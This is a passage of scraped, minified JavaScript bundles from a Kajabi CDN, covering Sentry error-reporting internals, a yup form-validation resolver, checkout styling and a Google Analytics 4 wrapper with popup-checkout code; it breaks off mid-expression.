0,this._notifyEventProcessors(l(et(),this._eventProcessors),t,r)},e.prototype._notifyEventProcessors=function(t,r,n,i){var o=this;return i===void 0&&(i=0),new Et(function(s,a){var f=t[i];if(r===null||typeof f!="function")s(r);else{var c=f(u({},r),n);X(c)?c.then(function(g){return o._notifyEventProcessors(t,g,n,i+1).then(s)}).then(null,a):o._notifyEventProcessors(t,c,n,i+1).then(s).then(null,a)}})},e.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(function(r){r(t)}),this._notifyingListeners=!1)},e.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},e}();function et(){var e=d();return e.__SENTRY__=e.__SENTRY__||{},e.__SENTRY__.globalEventProcessors=e.__SENTRY__.globalEventProcessors||[],e.__SENTRY__.globalEventProcessors}function Zt(e){et().push(e)}var Tt=function(){function e(t){this.errors=0,this.sid=v(),this.timestamp=Date.now(),this.started=Date.now(),this.duration=0,this.status=y.Ok,t&&this.update(t)}return e.prototype.update=function(t){t===void 0&&(t={}),t.user&&(t.user.ip_address&&(this.ipAddress=t.user.ip_address),t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||Date.now(),t.sid&&(this.sid=t.sid.length===32?t.sid:v()),t.did&&(this.did=""+t.did),typeof t.started=="number"&&(this.started=t.started),typeof t.duration=="number"?this.duration=t.duration:this.duration=this.timestamp-this.started,t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),t.ipAddress&&(this.ipAddress=t.ipAddress),t.userAgent&&(this.userAgent=t.userAgent),typeof t.errors=="number"&&(this.errors=t.errors),t.status&&(this.status=t.status)},e.prototype.close=function(t){t?this.update({status:t}):this.status===y.Ok?this.update({status:y.Exited}):this.update()},e.prototype.toJSON=function(){return S({sid:""+this.sid,init:!0,started:new Date(this.started).toISOString(),timestamp:new Date(this.timestamp).toISOString(),status:this.status,errors:this.errors,did:typeof this.did=="number"||typeof this.did=="string"?""+this.did:void 0,duration:this.duration,attrs:S({release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent})})},e}(),I=3,Nt=100,jt=100,M=function(){function e(t,r,n){r===void 0&&(r=new A),n===void 0&&(n=I),this._version=n,this._stack=[{}],this.getStackTop().scope=r,this.bindClient(t)}return e.prototype.isOlderThan=function(t){return this._version<t},e.prototype.bindClient=function(t){var r=this.getStackTop();r.client=t,t&&t.setupIntegrations&&t.setupIntegrations()},e.prototype.pushScope=function(){var t=A.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},e.prototype.popScope=function(){return this.getStack().length<=1?!1:!!this.getStack().pop()},e.prototype.withScope=function(t){var r=this.pushScope();try{t(r)}finally{this.popScope()}},e.prototype.getClient=function(){return this.getStackTop().client},e.prototype.getScope=function(){return this.getStackTop().scope},e.prototype.getStack=function(){return this._stack},e.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},e.prototype.captureException=function(t,r){var n=this._lastEventId=v(),i=r;if(!r){var o=void 0;try{throw new Error("Sentry syntheticException")}catch(s){o=s}i={originalException:t,syntheticException:o}}return this._invokeClient("captureException",t,u(u({},i),{event_id:n})),n},e.prototype.captureMessage=function(t,r,n){var i=this._lastEventId=v(),o=n;if(!n){var s=void 0;try{throw new Error(t)}catch(a){s=a}o={originalException:t,syntheticException:s}}return this._invokeClient("captureMessage",t,r,u(u({},o),{event_id:i})),i},e.prototype.captureEvent=function(t,r){var n=this._lastEventId=v();return this._invokeClient("captureEvent",t,u(u({},r),{event_id:n})),n},e.prototype.lastEventId=function(){return this._lastEventId},e.prototype.addBreadcrumb=function(t,r){var n=this.getStackTop(),i=n.scope,o=n.client;if(!(!i||!o)){var s=o.getOptions&&o.getOptions()||{},a=s.beforeBreadcrumb,f=a===void 0?null:a,c=s.maxBreadcrumbs,g=c===void 0?Nt:c;if(!(g<=0)){var nt=tt(),H=u({timestamp:nt},t),U=f?b(function(){return f(H,r)}):H;U!==null&&i.addBreadcrumb(U,Math.min(g,jt))}}},e.prototype.setUser=function(t){var r=this.getScope();r&&r.setUser(t)},e.prototype.setTags=function(t){var r=this.getScope();r&&r.setTags(t)},e.prototype.setExtras=function(t){var r=this.getScope();r&&r.setExtras(t)},e.prototype.setTag=function(t,r){var n=this.getScope();n&&n.setTag(t,r)},e.prototype.setExtra=function(t,r){var n=this.getScope();n&&n.setExtra(t,r)},e.prototype.setContext=function(t,r){var n=this.getScope();n&&n.setContext(t,r)},e.prototype.configureScope=function(t){var r=this.getStackTop(),n=r.scope,i=r.client;n&&i&&t(n)},e.prototype.run=function(t){var r=W(this);try{t(this)}finally{W(r)}},e.prototype.getIntegration=function(t){var r=this.getClient();if(!r)return null;try{return r.getIntegration(t)}catch{return C.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},e.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},e.prototype.startTransaction=function(t,r){return this._callExtensionMethod("startTransaction",t,r)},e.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},e.prototype.startSession=function(t){this.endSession();var r=this.getStackTop(),n=r.scope,i=r.client,o=i&&i.getOptions()||{},s=o.release,a=o.environment,f=new Tt(u(u({release:s,environment:a},n&&{user:n.getUser()}),t));return n&&n.setSession(f),f},e.prototype.endSession=function(){var t=this.getStackTop(),r=t.scope,n=t.client;if(r){var i=r.getSession&&r.getSession();i&&(i.close(),n&&n.captureSession&&n.captureSession(i),r.setSession())}},e.prototype._invokeClient=function(t){for(var r,n=[],i=1;i<arguments.length;i++)n[i-1]=arguments[i];var o=this.getStackTop(),s=o.scope,a=o.client;a&&a[t]&&(r=a)[t].apply(r,l(n,[s]))},e.prototype._callExtensionMethod=function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];var i=w(),o=i.__SENTRY__;if(o&&o.extensions&&typeof o.extensions[t]=="function")return o.extensions[t].apply(this,r);C.warn("Extension method "+t+" couldn't be found, doing nothing.")},e}();function w(){var e=d();return e.__SENTRY__=e.__SENTRY__||{extensions:{},hub:void 0},e}function W(e){var t=w(),r=h(t);return Y(t,e),r}function kt(){var e=w();return(!rt(e)||h(e).isOlderThan(I))&&Y(e,new M),O()?Pt(e):h(e)}function Rt(){var e=w().__SENTRY__;return e&&e.extensions&&e.extensions.domain&&e.extensions.domain.active}function Pt(e){try{var t=Rt();if(!t)return h(e);if(!rt(t)||h(t).isOlderThan(I)){var r=h(e).getStackTop();Y(t,new M(r.client,A.clone(r.scope)))}return h(t)}catch{return h(e)}}function rt(e){return!!(e&&e.__SENTRY__&&e.__SENTRY__.hub)}function h(e){return e&&e.__SENTRY__&&e.__SENTRY__.hub||(e.__SENTRY__=e.__SENTRY__||{},e.__SENTRY__.hub=new M),e.__SENTRY__.hub}function Y(e,t){return e?(e.__SENTRY__=e.__SENTRY__||{},e.__SENTRY__.hub=t,!0):!1}function m(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var n=kt();if(n&&n[e])return n[e].apply(n,ot(t));throw new Error("No hub defined or "+e+" was not found on the hub, please open a bug report.")}function Kt(e,t){var r;try{throw new Error("Sentry syntheticException")}catch(n){r=n}return m("captureException",e,{captureContext:t,originalException:e,syntheticException:r})}function qt(e,t){var r;try{throw new Error(e)}catch(o){r=o}var n=typeof t=="string"?t:void 0,i=typeof t!="string"?{captureContext:t}:void 0;return m("captureMessage",e,n,j({originalException:e,syntheticException:r},i))}function te(e){m("configureScope",e)}function ee(e,t){m("setTag",e,t)}function re(e){m("withScope",e)}export{Zt as A,$ as B,y as C,tt as D,A as E,q as F,G,M as H,X as I,zt as J,ut as K,Ft as L,yt as M,At as N,Dt as O,Lt as P,Ct as Q,at as R,Et as S,L as T,Vt as U,$t as V,Wt as W,Yt as X,F as Y,Gt as Z,It as _,te as a,qt as b,Kt as c,kt as d,S as e,w as f,d as g,O as h,E as i,Rt as j,R as k,C as l,Jt as m,Qt as n,Ht as o,Ut as p,Mt as q,J as r,ee as s,Xt as t,v as u,D as v,re as w,ht as x,_t as y,Bt as z};
//# sourceMappingURL=index-d8823c94.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kajabi-app-assets.kajabi-cdn.com/vite/assets/yup-0bd1f16c.js
body_size: 621
content:
import{g as p,s as y,a as m}from"./index.esm-e7f67e9f.js";var v=function(e,r,o){if(e&&"reportValidity"in e){var n=p(o,r);e.setCustomValidity(n&&n.message||""),e.reportValidity()}},h=function(e,r){var o=function(s){var t=r.fields[s];t&&t.ref&&"reportValidity"in t.ref?v(t.ref,s,e):t.refs&&t.refs.forEach(function(u){return v(u,s,e)})};for(var n in r.fields)o(n)},g=function(e,r){r.shouldUseNativeValidation&&h(e,r);var o={};for(var n in e){var s=p(r.fields,n);y(o,n,Object.assign(e[n],{ref:s&&s.ref}))}return o},x=function(e,r,o){return r===void 0&&(r={}),o===void 0&&(o={}),function(n,s,t){try{return Promise.resolve(function(u,d){try{var c=(r.context,Promise.resolve(e[o.mode==="sync"?"validateSync":"validate"](n,Object.assign({abortEarly:!1},r,{context:s}))).then(function(i){return t.shouldUseNativeValidation&&h({},t),{values:o.rawValues?n:i,errors:{}}}))}catch(i){return d(i)}return c&&c.then?c.then(void 0,d):c}(0,function(u){if(!u.inner)throw u;return{values:{},errors:g((d=u,c=!t.shouldUseNativeValidation&&t.criteriaMode==="all",(d.inner||[]).reduce(function(i,a){if(i[a.path]||(i[a.path]={message:a.message,type:a.type}),c){var f=i[a.path].types,l=f&&f[a.type];i[a.path]=m(a.path,c,i,a.type,l?[].concat(l,a.message):a.message)}return i},{})),t)};var d,c}))}catch(u){return Promise.reject(u)}}};export{x as o};
//# sourceMappingURL=yup-0bd1f16c.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kajabi-app-assets.kajabi-cdn.com/vite/assets/useCheckoutLayoutStyles-a43b8305.js
body_size: 371
content:
import{r as x}from"./index-ef3c7d47.js";import{m as u}from"./main-980e1a5d.js";import{r as d}from"./util-08b704d7.js";const n="none",g="solid",m="0px",p={small:" 0px 0px 12px 1px #0000003d",medium:" 0px 0px 25px 5px #0000003d",large:" 0px 0px 40px 12px #0000003d",none:"none"},C=(o={})=>x.useMemo(()=>{const{checkoutPageBoxShadow:r,checkoutPageBorderColor:c,checkoutPageBorderWidth:t,checkoutPageBorderRadius:s,checkoutPageBorderType:l,checkoutPageColor:a}=o||{},h=o==null?void 0:o.primaryColor,i=d(h),e={width:"100%",overflow:"hidden"};return r&&typeof r=="string"&&Object.prototype.hasOwnProperty.call(p,r)?e.boxShadow=p[r]:e.boxShadow=p[n],l?e.borderStyle=l:(c||t)&&(e.borderStyle=g),c&&(e.borderColor=c),e.borderWidth=t?`${t}px`:"0px",e.borderRadius=s?`${s}px`:m,e.background=u.SageTokens.COLOR_PALETTE.WHITE,e.height="100%",{layoutStyles:e,primaryColor:h,primaryTextColor:i}},[o.checkoutPageBoxShadow,o.checkoutPageBorderColor,o.checkoutPageBorderWidth,o.checkoutPageBorderRadius,o.checkoutPageBorderType,o.checkoutPageColor,o.primaryColor]);export{C as u};
//# sourceMappingURL=useCheckoutLayoutStyles-a43b8305.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-831b13d8.js
body_size: 10858
content:
import{r as x,R as O}from"./index-ef3c7d47.js";import{R as X}from"./index-ffb4245c.js";import{b as ee,u as ge,F as ve}from"./index.esm-e7f67e9f.js";import{o as ye}from"./yup-0bd1f16c.js";import{i as we}from"./Sentry-e70d687d.js";import{i as be,v as _e}from"./i18n-3458124b.js";import{T as Ce}from"./ToastProvider-093818d3.js";import{P as U}from"./index-dd84ea2a.js";import{m as N}from"./main-980e1a5d.js";import{g as Oe}from"./_commonjsHelpers-f17db62c.js";import{H as Pe}from"./Helmet-2624ee75.js";import{u as Se,E as Ee,a as Ae,G as ke,A as Ie}from"./EmbeddedCheckoutForm-3385768d.js";import{j as K}from"./jsx-runtime-b77bee81.js";import{o as Le}from"./index-3e1a40e8.js";import{C as Ge}from"./PhoneInput-9c48da37.js";import{c as Me}from"./clientInfo-16c2cd18.js";import{u as Te}from"./i18next-874ad839.js";import{E as je}from"./errorboundary-2153133d.js";import"./index-d8823c94.js";import"./sdk-1ce64d3e.js";import"./hoist-non-react-statics.cjs-1f1a8335.js";import"./index-e6118ae5.js";import"./Lazy-cbc23e4a.js";import"./_baseIteratee-21da714d.js";import"./setLocale-ceec3490.js";import"./util-08b704d7.js";import"./index-2f617914.js";import"./middleware-934c38ee.js";import"./tslib.es6-09ea064e.js";import"./formatter-e63781ed.js";import"./moment-02fedcb7.js";import"./index-1de03533.js";import"./PayButton-5db2cfed.js";import"./lodash-81553200.js";import"./index-1887ab18.js";import"./utils-a430c781.js";import"./CustomFields-a90228a4.js";import"./capitalize-78422db6.js";import"./capitalize-d8946951.js";import"./toString-09e1e62c.js";import"./_baseGetTag-07b5ce32.js";import"./_arrayMap-72cd112c.js";import"./isArray-df7ab702.js";import"./isSymbol-0ac7558b.js";import"./isObjectLike-d188d688.js";import"./upperFirst-512a67ab.js";import"./_stringToArray-05ced64a.js";import"./_baseSlice-35988e44.js";import"./v4-c8ab6e28.js";import"./stringify-e3b181a9.js";import"./uuid-fbc100ee.js";import"./index-8daa3ec5.js";import"./warning-14c5eef2.js";/* empty css                         *//* empty css                   */import"./buildMatchPatternFn-59afc3cf.js";import"./toDate-59d321cd.js";import"./useCheckoutLayoutStyles-a43b8305.js";import"./QuantitySelector-d71d352c.js";import"./index-5f4a0899.js";import"./tslib.es6-70e54eec.js";var se={},ce={},fe={};(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var i=function(){for(var h=arguments.length,y=new Array(h),_=0;_<h;_++)y[_]=arguments[_];if(typeof window<"u"){var s;typeof window.gtag>"u"&&(window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)}),(s=window).gtag.apply(s,y)}},u=i;r.default=u})(fe);var de={};(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=_;var i=/^(a|an|and|as|at|but|by|en|for|if|in|nor|of|on|or|per|the|to|vs?\.?|via)$/i;function u(s){return s.toString().trim().replace(/[A-Za-z0-9\u00C0-\u00FF]+[^\s-]*/g,function(g,b,m){return b>0&&b+g.length!==m.length&&g.search(i)>-1&&m.charAt(b-2)!==":"&&(m.charAt(b+g.length)!=="-"||m.charAt(b-1)==="-")&&m.charAt(b-1).search(/[^\s-]/)<0?g.toLowerCase():g.substr(1).search(/[A-Z]|\../)>-1?g:g.charAt(0).toUpperCase()+g.substr(1)})}function d(s){return typeof s=="string"&&s.indexOf("@")!==-1}var h="REDACTED (Potential Email Address)";function y(s){return d(s)?(console.warn("This arg looks like an email address, redacting."),h):s}function _(){var s=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",g=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,b=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!0,m=s||"";return g&&(m=u(s)),b&&(m=y(m)),m}})(de);(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=r.GA4=void 0;var i=_(fe),u=_(de),d=["eventCategory","eventAction","eventLabel","eventValue","hitType"],h=["title","location"],y=["page","hitType"];function _(t){return t&&t.__esModule?t:{default:t}}function s(t,e){if(t==null)return{};var n=g(t,e),o,c;if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(t);for(c=0;c<l.length;c++)o=l[c],!(e.indexOf(o)>=0)&&Object.prototype.propertyIsEnumerable.call(t,o)&&(n[o]=t[o])}return n}function g(t,e){if(t==null)return{};var n={},o=Object.keys(t),c,l;for(l=0;l<o.length;l++)c=o[l],!(e.indexOf(c)>=0)&&(n[c]=t[c]);return n}function b(t){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},b(t)}function m(t){return L(t)||k(t)||M(t)||S()}function S(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function k(t){if(typeof Symbol<"u"&&t[Symbol.iterator]!=null||t["@@iterator"]!=null)return Array.from(t)}function L(t){if(Array.isArray(t))return D(t)}function T(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(c){return Object.getOwnPropertyDescriptor(t,c).enumerable})),n.push.apply(n,o)}return n}function A(t){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?T(Object(n),!0).forEach(function(o){P(t,o,n[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):T(Object(n)).forEach(function(o){Object.defineProperty(t,o,Object.getOwnPropertyDescriptor(n,o))})}return t}function j(t,e){return W(t)||z(t,e)||M(t,e)||R()}function R(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function M(t,e){if(t){if(typeof t=="string")return D(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if(n==="Object"&&t.constructor&&(n=t.constructor.name),n==="Map"||n==="Set")return Array.from(t);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return D(t,e)}}function D(t,e){(e==null||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function z(t,e){var n=t==null?null:typeof Symbol<"u"&&t[Symbol.iterator]||t["@@iterator"];if(n!=null){var o,c,l,w,C=[],E=!0,I=!1;try{if(l=(n=n.call(t)).next,e===0){if(Object(n)!==n)return;E=!1}else for(;!(E=(o=l.call(n)).done)&&(C.push(o.value),C.length!==e);E=!0);}catch(G){I=!0,c=G}finally{try{if(!E&&n.return!=null&&(w=n.return(),Object(w)!==w))return}finally{if(I)throw c}}return C}}function W(t){if(Array.isArray(t))return t}function V(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function q(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,f(o.key),o)}}function F(t,e,n){return e&&q(t.prototype,e),n&&q(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function P(t,e,n){return e=f(e),e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function f(t){var e=a(t,"string");return b(e)==="symbol"?e:String(e)}function a(t,e){if(b(t)!=="object"||t===null)return t;var n=t[Symbol.toPrimitive];if(n!==void 0){var o=n.call(t,e||"default");if(b(o)!=="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(t)}var p=function(){function t(){var e=this;V(this,t),P(this,"reset",function(){e.isInitialized=!1,e._testMode=!1,e._currentMeasurementId,e._hasLoadedGA=!1,e._isQueuing=!1,e._queueGtag=[]}),P(this,"_gtag",function(){for(var n=arguments.length,o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];e._testMode||e._isQueuing?e._queueGtag.push(o):i.default.apply(void 0,o)}),P(this,"_loadGA",function(n,o){var c=arguments.length>2&&arguments[2]!==void 0?arguments[2]:"https://www.googletagmanager.com/gtag/js";if(!(typeof window>"u"||typeof document>"u")&&!e._hasLoadedGA){var l=document.createElement("script");l.async=!0,l.src="".concat(c,"?id=").concat(n),o&&l.setAttribute("nonce",o),document.body.appendChild(l),window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)},e._hasLoadedGA=!0}}),P(this,"_toGtagOptions",function(n){if(n){var o={cookieUpdate:"cookie_update",cookieExpires:"cookie_expires",cookieDomain:"cookie_domain",cookieFlags:"cookie_flags",userId:"user_id",clientId:"client_id",anonymizeIp:"anonymize_ip",contentGroup1:"content_group1",contentGroup2:"content_group2",contentGroup3:"content_group3",contentGroup4:"content_group4",contentGroup5:"content_group5",allowAdFeatures:"allow_google_signals",allowAdPersonalizationSignals:"allow_ad_personalization_signals",nonInteraction:"non_interaction",page:"page_path",hitCallback:"event_callback"},c=Object.entries(n).reduce(function(l,w){var C=j(w,2),E=C[0],I=C[1];return o[E]?l[o[E]]=I:l[E]=I,l},{});return c}}),P(this,"initialize",function(n){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!n)throw new Error("Require GA_MEASUREMENT_ID");var c=typeof n=="string"?[{trackingId:n}]:n;e._currentMeasurementId=c[0].trackingId;var l=o.gaOptions,w=o.gtagOptions,C=o.nonce,E=o.testMode,I=E===void 0?!1:E,G=o.gtagUrl;if(e._testMode=I,I||e._loadGA(e._currentMeasurementId,C,G),e.isInitialized||(e._gtag("js",new Date),c.forEach(function(B){var re=A(A(A({},e._toGtagOptions(A(A({},l),B.gaOptions))),w),B.gtagOptions);Object.keys(re).length?e._gtag("config",B.trackingId,re):e._gtag("config",B.trackingId)})),e.isInitialized=!0,!I){var H=m(e._queueGtag);for(e._queueGtag=[],e._isQueuing=!1;H.length;){var ne=H.shift();e._gtag.apply(e,m(ne)),ne[0]==="get"&&(e._isQueuing=!0)}}}),P(this,"set",function(n){if(!n){console.warn("`fieldsObject` is required in .set()");return}if(b(n)!=="object"){console.warn("Expected `fieldsObject` arg to be an Object");return}Object.keys(n).length===0&&console.warn("empty `fieldsObject` given to .set()"),e._gaCommand("set",n)}),P(this,"_gaCommandSendEvent",function(n,o,c,l,w){e._gtag("event",o,A(A({event_category:n,event_label:c,value:l},w&&{non_interaction:w.nonInteraction}),e._toGtagOptions(w)))}),P(this,"_gaCommandSendEventParameters",function(){for(var n=arguments.length,o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];if(typeof o[0]=="string")e._gaCommandSendEvent.apply(e,m(o.slice(1)));else{var l=o[0],w=l.eventCategory,C=l.eventAction,E=l.eventLabel,I=l.eventValue;l.hitType;var G=s(l,d);e._gaCommandSendEvent(w,C,E,I,G)}}),P(this,"_gaCommandSendTiming",function(n,o,c,l){e._gtag("event","timing_complete",{name:o,value:c,event_category:n,event_label:l})}),P(this,"_gaCommandSendPageview",function(n,o){if(o&&Object.keys(o).length){var c=e._toGtagOptions(o),l=c.title,w=c.location,C=s(c,h);e._gtag("event","page_view",A(A(A(A({},n&&{page_path:n}),l&&{page_title:l}),w&&{page_location:w}),C))}else n?e._gtag("event","page_view",{page_path:n}):e._gtag("event","page_view")}),P(this,"_gaCommandSendPageviewParameters",function(){for(var n=arguments.length,o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];if(typeof o[0]=="string")e._gaCommandSendPageview.apply(e,m(o.slice(1)));else{var l=o[0],w=l.page;l.hitType;var C=s(l,y);e._gaCommandSendPageview(w,C)}}),P(this,"_gaCommandSend",function(){for(var n=arguments.length,o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];var l=typeof o[0]=="string"?o[0]:o[0].hitType;switch(l){case"event":e._gaCommandSendEventParameters.apply(e,o);break;case"pageview":e._gaCommandSendPageviewParameters.apply(e,o);break;case"timing":e._gaCommandSendTiming.apply(e,m(o.slice(1)));break;case"screenview":case"transaction":case"item":case"social":case"exception":console.warn("Unsupported send command: ".concat(l));break;default:console.warn("Send command doesn't exist: ".concat(l))}}),P(this,"_gaCommandSet",function(){for(var n=arguments.length,o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];typeof o[0]=="string"&&(o[0]=P({},o[0],o[1])),e._gtag("set",e._toGtagOptions(o[0]))}),P(this,"_gaCommand",function(n){for(var o=arguments.length,c=new Array(o>1?o-1:0),l=1;l<o;l++)c[l-1]=arguments[l];switch(n){case"send":e._gaCommandSend.apply(e,c);break;case"set":e._gaCommandSet.apply(e,c);break;default:console.warn("Command doesn't exist: ".concat(n))}}),P(this,"ga",function(){for(var n=arguments.length,o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];if(typeof o[0]=="string")e._gaCommand.apply(e,o);else{var l=o[0];e._gtag("get",e._currentMeasurementId,"client_id",function(w){e._isQueuing=!1;var C=e._queueGtag;for(l({get:function(G){return G==="clientId"?w:G==="trackingId"?e._currentMeasurementId:G==="apiVersion"?"1":void 0}});C.length;){var E=C.shift();e._gtag.apply(e,m(E))}}),e._isQueuing=!0}return e.ga}),P(this,"event",function(n,o){if(typeof n=="string")e._gtag("event",n,e._toGtagOptions(o));else{var c=n.action,l=n.category,w=n.label,C=n.value,E=n.nonInteraction,I=n.transport;if(!l||!c){console.warn("args.category AND args.action are required in event()");return}var G={hitType:"event",eventCategory:(0,u.default)(l),eventAction:(0,u.default)(c)};w&&(G.eventLabel=(0,u.default)(w)),typeof C<"u"&&(typeof C!="number"?console.warn("Expected `args.value` arg to be a Number."):G.eventValue=C),typeof E<"u"&&(typeof E!="boolean"?console.warn("`args.nonInteraction` must be a boolean."):G.nonInteraction=E),typeof I<"u"&&(typeof I!="string"?console.warn("`args.transport` must be a string."):(["beacon","xhr","image"].indexOf(I)===-1&&console.warn("`args.transport` must be either one of these values: `beacon`, `xhr` or `image`"),G.transport=I)),e._gaCommand("send",G)}}),P(this,"send",function(n){e._gaCommand("send",n)}),this.reset()}return F(t,[{key:"gtag",value:function(){this._gtag.apply(this,arguments)}}]),t}();r.GA4=p;var v=new p;r.default=v})(ce);(function(r){function i(s){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(g){return typeof g}:function(g){return g&&typeof Symbol=="function"&&g.constructor===Symbol&&g!==Symbol.prototype?"symbol":typeof g},i(s)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=r.ReactGAImplementation=void 0;var u=h(ce);function d(s){if(typeof WeakMap!="function")return null;var g=new WeakMap,b=new WeakMap;return(d=function(S){return S?b:g})(s)}function h(s,g){if(!g&&s&&s.__esModule)return s;if(s===null||i(s)!=="object"&&typeof s!="function")return{default:s};var b=d(g);if(b&&b.has(s))return b.get(s);var m={},S=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var k in s)if(k!=="default"&&Object.prototype.hasOwnProperty.call(s,k)){var L=S?Object.getOwnPropertyDescriptor(s,k):null;L&&(L.get||L.set)?Object.defineProperty(m,k,L):m[k]=s[k]}return m.default=s,b&&b.set(s,m),m}var y=u.GA4;r.ReactGAImplementation=y;var _=u.default;r.default=_})(se);const Q=Oe(se);function oe(r,i){var u=Object.keys(r);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(r);i&&(d=d.filter(function(h){return Object.getOwnPropertyDescriptor(r,h).enumerable})),u.push.apply(u,d)}return u}function Y(r){for(var i=1;i<arguments.length;i++){var u=arguments[i]!=null?arguments[i]:{};i%2?oe(Object(u),!0).forEach(function(d){Re(r,d,u[d])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(u)):oe(Object(u)).forEach(function(d){Object.defineProperty(r,d,Object.getOwnPropertyDescriptor(u,d))})}return r}function Re(r,i,u){return i in r?Object.defineProperty(r,i,{value:u,enumerable:!0,configurable:!0,writable:!0}):r[i]=u,r}var ae=function(){return window.CLIENT_INFO?window.CLIENT_INFO.ga_id:!1},De=function(){ae()&&Q.initialize([{trackingId:ae()}])},qe=function(i,u){Q.isInitialized||De(),Q.event(i,Ne(u))},Fe=function(i){var u;return(u=i.paymentMethods)!==null&&u!==void 0&&u.includes("kajabi_payments")?Y(Y({},i.additionalPaymentMethodsStatuses),{},{applePayDisplayed:!!window.ApplePaySession}):{}},Ne=function(i){if(!i)return null;var u=i.price,d=i.offer,h=i.site,y=i.member;return Y({siteId:h.id,siteName:h.title,offerId:d.id,offerToken:d.token,offerType:u.priceType,quantityRemainingDisplayed:He(d),quantityRemaining:d.quantityRemaining,memberId:y==null?void 0:y.id,checkoutVersion:"popup"},Fe(d))},He=function(i){return i.quantityRemaining!==void 0&&i.quantityLimitDisplayThreshold!==void 0&&i.quantityLimitDisplayThreshold>=i.quantityRemaining};function Ve(r,i){const{reset:u,watch:d}=ee(),[h,y]=x.useState(!1),_=d("isPaymentInProgress"),[s,g,b,m]=d(["offer","site","price","member"]),S=x.useCallback(()=>{y(i),document.dispatchEvent(new CustomEvent("kjb:popupCheckout:onOpen",{detail:{offerToken:r}}))},[i,r]),k=x.useCallback(()=>{_||(qe("abandoned_checkout",{offer:s,site:g,price:b,member:m}),y(!1),u({}),document.dispatchEvent(new CustomEvent("kjb:popupCheckout:onClose",{detail:{offerToken:r}})))},[u,_,s,g,b,m,r]);return{modalActive:h,handleShowModal:S,handleHideModal:k,site:g}}const ze=({offerToken:r,checkoutConfig:i})=>{const{getValues:u,setValue:d}=ee();x.useEffect(()=>{d("source","pop_up")},[d]);const{stripe:h,attemptReloadWithCardsOnly:y,currency:_,paymentMethods:s,additionalPaymentMethods:g,vendorAccountId:b}=u(),m=Se(r),{offer:S}=u(),k=Me.get("themePrimaryColor"),L={checkoutButtonColor:(S==null?void 0:S.checkoutPageColor)||N.SageTokens.COLOR_PALETTE.GREY_900,checkoutButtonStyle:"solid",primaryColor:k||(S==null?void 0:S.checkoutPageColor)},T=i||L,A=()=>m!=null&&m.offerDataLoaded?K.jsx(Ee,{checkoutConfig:T,checkoutData:m}):K.jsx(Le,{});return K.jsx(Ge,{attemptReloadWithCardsOnly:y,stripe:h,amountPriceInCents:m==null?void 